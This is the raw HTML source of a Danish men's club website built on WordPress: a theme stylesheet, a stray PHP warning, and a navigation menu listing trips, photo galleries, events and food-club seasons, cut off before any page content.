{.related-posts {display: none;}}.header-logo a {font-family: 'Dancing Script';font-size: 120px;line-height: 120px;letter-spacing: -1px;font-weight: 700;}.site-description {font-family: 'Dancing Script';}.header-logo .site-description {font-size: 18px;}#top-menu li a {font-family: 'Khand';font-size: 18px;line-height: 50px;letter-spacing: 1.1px;font-weight: 500;}.top-bar-socials a {font-size: 18px;line-height: 50px;}#top-bar .mobile-menu-btn {line-height: 50px;}#top-menu .sub-menu > li > a {font-size: 17px;line-height: 3.7;letter-spacing: 1.1px;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}#main-menu li a,.mobile-menu-btn a {font-family: 'Khand';font-size: 22px;line-height: 60px;letter-spacing: 1.3px;font-weight: 500;}#mobile-menu li {font-family: 'Khand';font-size: 22px;line-height: 3.4;letter-spacing: 1.3px;font-weight: 500;}.main-nav-search,#main-nav #s,.dark-mode-switcher,.main-nav-socials-trigger {font-size: 22px;line-height: 60px;}#main-nav #s {line-height: 61px;}#main-menu li.menu-item-has-children>a:after {font-size: 22px;}#main-nav {min-height:60px;}.main-nav-sidebar,.mini-logo {height:60px;}#main-menu .sub-menu > li > a,#mobile-menu .sub-menu > li {font-size: 18px;line-height: 3.8;letter-spacing: 1.1px;}.mobile-menu-btn {font-size: 27px;line-height: 60px;}.main-nav-socials a {font-size: 20px;line-height: 60px;}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.main-nav-sidebar span {width: 22px;margin-bottom: 4px;}.post-meta,#wp-calendar thead th,#wp-calendar caption,h1,h2,h3,h4,h5,h6,blockquote p,#reply-title,#reply-title a {font-family: 'Roboto';}/* font size 40px */h1 {font-size: 40px;}/* font size 36px */h2 {font-size: 36px;}/* font size 30px */h3 {font-size: 30px;}/* font size 24px */h4 {font-size: 24px;}/* font size 22px */h5,.page-content .wprm-recipe-name,.page-content .wprm-recipe-header {font-size: 22px;}/* font size 20px */h6 {font-size: 20px;}/* font size 19px */blockquote p {font-size: 19px;}/* font size 18px */.related-posts h4 a {font-size: 18px;}/* font size 16px */.author-description h4,.category-description h4,.tag-description h4,#reply-title,#reply-title a,.comment-title,.widget-title h2,.ashe_author_widget h3 {font-size: 16px;}.post-title,.page-title {line-height: 44px;}/* letter spacing 0.5px */.slider-title,.post-title,.page-title,.related-posts h4 a {letter-spacing: 0.5px;}/* letter spacing 1.5px */.widget-title h2,.author-description h4,.category-description h4,.tag-description h4,.comment-title,#reply-title,#reply-title a,.ashe_author_widget h3 {letter-spacing: 1.5px;}/* letter spacing 2px */.related-posts h3 {letter-spacing: 2px;}/* font weight */h1,h2,h3,h4,h5,h6 {font-weight: 400;}h1,h2,h3,h4,h5,h6 {font-style: normal;}h1,h2,h3,h4,h5,h6 {text-transform: none;}body,.page-404 h2,#featured-links h6,.ashe_promo_box_widget h6,.comment-author,.related-posts h3,.instagram-title h2,input,textarea,select,.no-result-found h1,.ashe-subscribe-text h4,.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors {font-family: 'Open Sans';}body,.page-404 h2,.no-result-found h1 {font-weight: 400;}body,.comment-author {font-size: 15px;}body p,.post-content,.post-content li,.comment-text li {line-height: 25px;}/* letter spacing 0 */body p,.post-content,.comment-author,.widget_recent_comments li,.widget_meta li,.widget_recent_comments li,.widget_pages > ul > li,.widget_archive li,.widget_categories > ul > li,.widget_recent_entries ul li,.widget_nav_menu li,.related-post-date,.post-media .image-overlay a,.post-meta,.rpwwt-post-title {letter-spacing: 0px;}/* letter spacing 0.5 + */.post-author,.post-media .image-overlay span,blockquote p {letter-spacing: 0.5px;}/* letter spacing 1 + */#main-nav #searchform input,#featured-links h6,.ashe_promo_box_widget h6,.instagram-title h2,.ashe-subscribe-text h4,.page-404 p,#wp-calendar caption {letter-spacing: 1px;}/* letter spacing 2 + */.comments-area #submit,.tagcloud a,.mc4wp-form-fields input[type='submit'],.widget_wysija input[type='submit'],.slider-read-more a,.post-categories a,.read-more a,.no-result-found h1,.blog-pagination a,.blog-pagination span {letter-spacing: 2px;}/* font size 18px */.post-media .image-overlay p,.post-media .image-overlay a {font-size: 18px;}/* font size 16px */.ashe_social_widget .social-icons a {font-size: 16px;}/* font size 14px */.post-author,.post-share,.related-posts h3,input,textarea,select,.comment-reply-link,.wp-caption-text,.author-share a,#featured-links h6,.ashe_promo_box_widget h6,#wp-calendar,.instagram-title h2 {font-size: 14px;}/* font size 13px */.slider-categories,.slider-read-more a,.read-more a,.blog-pagination a,.blog-pagination span,.footer-socials a,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,.footer-menu-container {font-size: 13px;}/* font size 12px */.post-categories a,.post-tags a,.widget_recent_entries ul li span,#wp-calendar caption,#wp-calendar tfoot #prev a,#wp-calendar tfoot #next a {font-size: 12px;}/* font size 11px */.related-post-date,.comment-meta,.tagcloud a {font-size: 11px !important;}.boxed-wrapper {max-width: 1100px;}.sidebar-alt {max-width: 360px;left: -360px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 327px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {float: left;width: calc(100% - 327px);width: -webkit-calc(100% - 327px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 654px);width: -webkit-calc(100% - 654px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 35px;padding-right: 35px;}.ashe-instagram-widget #sb_instagram {max-width: none !important;}.ashe-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.ashe-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.ashe-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.ashe-widget #sbi_images .sbi_photo {/*height: auto !important;*/}.ashe-widget #sbi_images .sbi_photo img {display: block !important;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header:not(.html-image) {height: 130px;background-size: cover;}.entry-header-slider div {height: 130px;}.entry-header:not(.html-image) {background-position: center center;}.header-logo {padding-top: 120px;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 31px;}@media screen and (max-width: 880px) {.logo-img { max-width: 300px;}}#main-nav {text-align: center;}.main-nav-icons.main-nav-socials-mobile {left: 35px;}.main-nav-socials-trigger {position: absolute;top: 0px;left: 35px;}.main-nav-sidebar + .main-nav-socials-trigger {left: 65px;}.mini-logo + .main-nav-socials-trigger {right: 65px;left: auto;}.main-nav-sidebar {position: absolute;top: 0px;left: 35px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 35px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-slider.boxed-wrapper {max-width: 1140px;}.slider-item-bg {height: 540px;}#featured-links .featured-link {margin-top: 20px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:nth-of-type(3n) {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - 40px) / 3 - 1px);width: -webkit-calc( (100% - 40px) / 3 - 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.featured-link:nth-child(4) .cv-inner {display: none;}.featured-link:nth-child(5) .cv-inner {display: none;}.featured-link:nth-child(6) .cv-inner {display: none;}.blog-grid > li,.main-container .featured-slider-area {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) / 2 - 1px);width: -webkit-calc((100% - 37px ) / 2 - 1px);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) / 3 - 2px);width: -webkit-calc((100% - 2 * 37px ) / 3 - 2px);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) / 4 - 1px);width: -webkit-calc((100% - 3 * 37px ) / 4 - 1px);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.blog-grid .post-header,.blog-grid .read-more,[data-layout*="list"] .post-share {text-align: center;}p.has-drop-cap:not(:focus)::first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Roboto';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {p.has-drop-cap:not(:focus)::first-letter {margin-top: 10px !important;}}.home .post-content > p:first-of-type:first-letter,.blog .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Roboto';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {.home .post-content > p:first-of-type:first-letter,.blog .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.single .post-content > p:first-of-type:first-letter,.single .post-content .elementor-text-editor p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Roboto';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {.single .post-content p:first-of-type:first-letter {margin-top: 10px !important;}}[data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'Roboto';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {[data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.footer-menu-container {float: right;}#footer-menu {float: left;}#footer-menu > li {margin-right: 5px;}.footer-menu-container:after {float: left;margin-right: 5px;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #66669a; }
</style>
	<link rel="icon" href="https://www.mandeklubben.net/wp-content/uploads/cropped-MKthumb1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mandeklubben.net/wp-content/uploads/cropped-MKthumb1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mandeklubben.net/wp-content/uploads/cropped-MKthumb1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mandeklubben.net/wp-content/uploads/cropped-MKthumb1-1-270x270.png" />

Warning: Undefined variable $show_stats in /customers/c/0/4/mandeklubben.net/httpd.www/wp-content/plugins/stats/stats.php on line 1384
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-543 page-child parent-pageid-32 custom-background wp-embed-responsive wp-theme-ashe-pro-premium">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<!-- Instagram Widget -->

<div id="top-bar" class="clear-fix">
	<div >
		
		
	</div>
</div><!-- #top-bar -->


<div class="entry-header background-image" data-bg-type="image" style="background-image:url(https://www.mandeklubben.net/wp-content/uploads/MKbanner3-1.jpg);" data-video-mp4="" data-video-webm="">
	
	<div class="cvr-container">
		<div class="cvr-outer">
			<div class="cvr-inner">

			
			<div class="header-logo">

				
											<a href="https://www.mandeklubben.net/" class="site-title">Mandeklubben</a>
					
				
														<a href="https://www.mandeklubben.net/" title="Mandeklubben" class="mobile-logo">
						<img src="https://www.mandeklubben.net/wp-content/uploads/MK-responsive.png" width="928" height="454" alt="Mandeklubben">
					</a>
								
				<p class="site-description"></p>
				
			</div>
			
			
			</div>
		</div>
	</div>

	

			<a href="https://www.mandeklubben.net/" title="Mandeklubben" class="header-image-logo"></a>
		
</div>


<div id="main-nav" class="clear-fix" data-fixed="" data-close-on-click = "" data-mobile-fixed="1">

	<div >

		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Social Trigger Icon -->
		
		<!-- Icons -->
		<div class="main-nav-icons">

			
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-6224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6224"><a href="https://www.mandeklubben.net/">Start</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2939"><a href="https://www.mandeklubben.net/mandeklub">Mandeklubben</a>
<ul class="sub-menu">
	<li id="menu-item-6935" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6935"><a href="https://www.mandeklubben.net/mandeklub">Mandeklubben</a></li>
	<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://www.mandeklubben.net/mandeklub/medlemmer">Medlemmer</a></li>
	<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2030"><a href="https://www.mandeklubben.net/mandeklub/festival">Festival</a>
	<ul class="sub-menu">
		<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-1999">Skanderborg 1999</a></li>
		<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2000">Skanderborg 2000</a></li>
		<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2001">Skanderborg 2001</a></li>
		<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2002">Skanderborg 2002</a></li>
		<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2003">Skanderborg 2003</a></li>
		<li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2004">Skanderborg 2004</a></li>
		<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2005">Skanderborg 2005</a></li>
		<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.mandeklubben.net/mandeklub/festival/skanderborg-2006">Skanderborg 2006</a></li>
	</ul>
</li>
	<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2057"><a href="https://www.mandeklubben.net/madklubben/billeder">Billeder</a>
	<ul class="sub-menu">
		<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/sommerhus-2000">Sommerhus 2000</a></li>
		<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/berlin-2003">Berlin 2003</a></li>
		<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/hamborg-2007">Hamborg 2007</a></li>
		<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/barcelona-2009">Barcelona 2009</a></li>
		<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/julefrokost-2010">Julefrokost 2010</a></li>
		<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/julefrokost-2011">Julefrokost 2011</a></li>
		<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/skitur-thyon-2000">Skitur Thyon 2000</a></li>
		<li id="menu-item-7707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7707"><a href="https://www.mandeklubben.net/julefrokost-2022">Julefrokost 2022</a></li>
		<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-543 current_page_item menu-item-2914"><a href="https://www.mandeklubben.net/mandeklub/billeder__trashed/diverse" aria-current="page">Diverse billeder</a></li>
	</ul>
</li>
	<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2920"><a href="https://www.mandeklubben.net/mandeklub/arrangementer">Arrangementer</a>
	<ul class="sub-menu">
		<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/oelsmagning-2001">Ølsmagning 2001</a></li>
		<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/oelsmagning-2002">Ølsmagning 2002</a></li>
		<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/oelsmagning-2003">Ølsmagning 2003</a></li>
		<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/running-dinner-2004">Running Dinner 2004</a></li>
		<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/running-dinner-2008">Running Dinner 2008</a></li>
		<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.mandeklubben.net/mandeklub/arrangementer/golf-2009">Golf 2009</a></li>
	</ul>
</li>
	<li id="menu-item-2927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2927"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2">Den årlige MK tur</a>
	<ul class="sub-menu">
		<li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2009-2">2009</a></li>
		<li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2010-2">2010</a></li>
		<li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2011-2">2011</a></li>
		<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2012-2">2012</a></li>
		<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2013-2">2013</a></li>
		<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2014-2">2014</a></li>
		<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2015-2">2015</a></li>
		<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2016-2">2016</a></li>
		<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2017-2">2017</a></li>
		<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2018-2">2018</a></li>
		<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2019-2">2019</a></li>
		<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2020-2">2020</a></li>
		<li id="menu-item-7203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2021-2">2021</a></li>
		<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2022-2">2022</a></li>
		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7990"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2023-2">2023</a></li>
		<li id="menu-item-8172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8172"><a href="https://www.mandeklubben.net/mandeklub/den-arlige-mk-tur-2/2024-2">2024</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2940"><a href="https://www.mandeklubben.net/madklubben">Madklubben</a>
<ul class="sub-menu">
	<li id="menu-item-6936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6936"><a href="https://www.mandeklubben.net/madklubben">Madklubben</a></li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://www.mandeklubben.net/madklubben/madholdene">Madholdene</a></li>
	<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2941"><a href="https://www.mandeklubben.net/madklubben/billeder">Billeder</a>
	<ul class="sub-menu">
		<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_98_99">Sæson 98/99</a></li>
		<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_99_00">Sæson 99/00</a></li>
		<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_00_01">Sæson 00/01</a></li>
		<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_01_02">Sæson 01/02</a></li>
		<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_02_03">Sæson 02/03</a></li>
		<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_03_04">Sæson 03/04</a></li>
		<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_05_05">Sæson 05/06</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_06_06">Sæson 06/07</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_07_08">Sæson 07/08</a></li>
		<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_08_09">Sæson 08/09</a></li>
		<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_09_10">Sæson 09/10</a></li>
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_10_11">Sæson 10/11</a></li>
		<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson_11_12">Sæson 11/12</a></li>
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1213">Sæson 12/13</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1314">Sæson 13/14</a></li>
		<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1415">Sæson 14/15</a></li>
		<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1516">Sæson 15/16</a></li>
		<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1617">Sæson 16/17</a></li>
		<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1718">Sæson 17/18</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1819">Sæson 18/19</a></li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://www.mandeklubben.net/madklubben/billeder/saeson-1920">Sæson 19/20</a></li>
		<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7521"><a href="https://www.mandeklubben.net/saeson-21-22">Sæson 21/22</a></li>
		<li id="menu-item-7864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7864"><a href="https://www.mandeklubben.net/saeson-22-23">Sæson 22/23</a></li>
		<li id="menu-item-8055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8055"><a href="https://www.mandeklubben.net/saeson-23-24">Sæson 23/24</a></li>
		<li id="menu-item-8189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8189"><a href="https://www.mandeklubben.net/saeson-24-25">Sæson 24/25</a></li>
	</ul>
</li>
	<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2950"><a href="https://www.mandeklubben.net/madklubben/opskrifter">Opskrifter</a>
	<ul class="sub-menu">
		<li id="menu-item-7627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7627"><a href="https://www.mandeklubben.net/video">Video</a></li>
	</ul>
</li>
	<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://www.mandeklubben.net/madklubben/afbud">Afbud</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2953"><a href="https://www.mandeklubben.net/generel-info">Diverse</a>
<ul class="sub-menu">
	<li id="menu-item-6940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.mandeklubben.net/generel-info">Info</a></li>
	<li id="menu-item-2958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2958"><a href="https://www.mandeklubben.net/kun-for-mker">MK’er</a>
	<ul class="sub-menu">
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.mandeklubben.net/kun-for-mker/referater">Referater</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.mandeklubben.net/kun-for-mker/dokumenter">Dokumenter</a></li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.mandeklubben.net/kun-for-mker/skiferie_2012">Skiferie Thyon 2000</a></li>
	</ul>
</li>
